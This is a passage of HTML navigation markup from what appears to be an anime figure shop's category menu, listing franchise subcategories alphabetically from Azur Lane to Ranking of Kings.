<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_1">Anime Figure C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1"></span><ul id="mobile_1" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_1_5061">Call Of The Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3997">Capriccio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3105">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4083">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4666">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5369">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3575">Chivalry of a Failed Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5373">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5360">Clevatess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_354">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4369">Code Vein</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3893">Comic Bavel Fanaticism</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4068">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4687">Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4583">Cyberpunk 2077</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5332">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_589">Anime Figure D-E</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_589"></span><ul id="mobile_589" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_589_4519">DAKAICHI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5304">DanDaDan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2950">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3964">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2851">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2893">DC Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_102">Dead or Alive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5244">Delicious In Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3776">Demi-chan wa Kataritai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4230">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5352">Demons of the Shadow Realm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3808">Desktop Army</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2279">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2999">Devil Survivor 2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3811">Disney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4304">Do you love your Mom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4919">Doki Doki Literature Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_321">Dokodemoissyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4509">Dolls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4290">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2319">Dororon Enma kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4424">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_316">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_416">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3041">Dragons Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3156">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4097">Dropkick on My Devil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4598">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4621">DSmile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3895">Echavalier Knights and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4830">Edens Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2995">Eiyuu Senki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4452">Elf Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4211">Endro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3529">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3630">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_39">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4895">The Dangers in My Heart</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_215">Anime Figure F-G</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_215"></span><ul id="mobile_215" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_215_3049">Fairy Tail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2094">Fairy Tale</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3055">Fate Extra CCC</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2815">Fate Kaleid Liner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_40">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3648">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3827">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3615">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_55">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_1024">Fire Emblem World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4327">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_61">Fist of The North Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4782">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3433">Food Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5212">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5357">From Old Country</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_47">Fullmetal Alchemist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5218">Future Diary</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4033">Gabriel Dropout</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5363">Gachiakuta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4008">Game Style</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3549">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4633">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_173">Ghost in the Shell</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3684">Giant Killing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_318">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4843">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2909">Girls and Panzer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3646">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5096">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_549">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4159">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2546">God Eater Burst</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5226">Goddess Of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_315">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4006">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3647">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4453">Guchogucho Sakari Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2465">Guilty Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_518">Guilty Gear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_51">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2917">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5321">Gushing over Magical Girls</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_590">Anime Figure H-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_590"></span><ul id="mobile_590" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_590_4912">Hades</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3151">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1864">Hakuoki Shinsengumi Kitan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4739">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5024">Harem in the Labyrinth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4116">Harry Potter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4151">Hataraku Onna no Ureta Ase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3593">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4032">Heavily Armed High School Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5123">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4741">Helltaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4365">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2943">Hentai Prince and the Stony Cat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1411">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2552">High School DxD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4125">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3941">Himekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4667">Hololive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4156">Honkai Impact 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5255">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4303">Honor Of Kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4709">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4976">Horizon Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4013">Houshiiin no Oshigoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4093">Houtengeki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4815">How a Realist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4325">How Not To Summon A Demon Lord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_927">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2487">Hyperdimension Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4351">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5340">I May Be a Guild Receptionist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4844">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_275">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3826">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4035">If you blush you lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_48">Ikki Tousen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5343">Im Getting Married</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5341">Im Living with an Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4489">In Spectre</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4261">INDEXGIRLS</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4632">Interspecies Reviewers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2929">Inu to Hasami wa Tsukaiyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2114">Iron Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3443">Is It Wrong Pick Up Girls in</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3396">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4768">Ive Been Killing Slimes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4092">Iya na Kao Sarenagara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_68">Jingai Makyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_447">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4590">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_59">Anime Figure K-L</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_59"></span><ul id="mobile_59" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_59_1663">K-ON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3677">Kabaneri of the Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4853">Kageki Shojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4940">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4896">Kagura Nana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4044">Kaguya Luna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4462">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5242">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3951">Kakegurui</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3132">Kamen Rider</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4897">Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3061">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3807">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4524">Kid Icarus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5266">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3109">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5344">Kindergarten Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_324">King of Fighters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3713">KING OF PRISM</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_424">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4594">Kirara Fantasia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3476">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4003">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3975">Koakuma Kanojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3920">Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3868">Kochikame</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4942">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3639">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4599">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2988">Kuroko no Basketball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3016">Kyonyu Fantasy Gaiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3090">Kyoukai no Kanata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3999">Land of the Lustrous</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_99">Last Exile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4582">League Of Legends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4689">Legend Of Sword And Fairy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3051">Legend of the Galactic Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4435">Lesson With Vampire</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5222">Like A Dragon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4061">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3801">Little Witch Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5001">Love After World Domination</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2965">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_408">Lupin the Third</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5036">Lycoris Recoil</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_604">Anime Figure M</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_604"></span><ul id="mobile_604" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_604_97">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3923">Made In The Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2877">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3673">Magic Knight Rayearth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_80">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3742">Magical Girl Raising Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3423">Magical Warfare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5298">Magilumiere Co</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4879">Maitetsu Pure Station</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2282">Marvel Bishoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2312">Marvel Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2424">Maschinen Krieger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5162">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2380">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4878">Mechatro WeGo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5348">Medalist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4661">MEDIUM 5</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4932">Megami Device</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_513">Metal Gear Solid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5342">Metaphor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3192">Minecraft</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4477">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2930">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4560">Monster Girl Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_425">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2205">Moshidora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4663">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_283">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5366">My Cat Is a Kawaii Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5346">My Deer Friend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5021">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3909">My First Girlfriend is a Gal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3557">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4131">My Little Pony</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4536">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4885">My Senpai Is Annoying</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2991">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_216">Anime Figure N-P</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_216"></span><ul id="mobile_216" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_216_252">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_198">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2341">Native Creators Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1915">Natsume Yujincho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4046">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3067">Nendoroid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3668">New Game</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3877">Nier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4696">Nijisanji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1113">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3179">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3990">NON Virgin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5312">Noragami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3753">Occultic Nine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4180">Oda non Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4428">Okami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_314">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3519">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4059">Oni no Yu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1988">Ore no Imoto ga Konna ni Kawaii</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4434">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4750">Osamake</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5146">Oshi No Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3577">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2918">Other+Original Characters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3980">Otoca Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5152">Ouran High School Host Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3644">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3786">Overwatch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_307">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3089">Phoenix Wright Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1104">Pixel Maritan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5375">Playing Death Games</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5350">Please Put Them On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_916">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3751">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_911">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4539">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2960">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4300">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2952">Psycho-Pass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2150">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4822">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4848">Punishing Gray Raven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4036">Pyonkichi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_217">Anime Figure Q-S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_217"></span><ul id="mobile_217" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_217_4549">13 Sentinels: Aegis Rim</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4272">Kuro No Riman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_194">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1423">Queens Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3027">Rage of Bahamut</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4893">Ranking of kings</a></li>
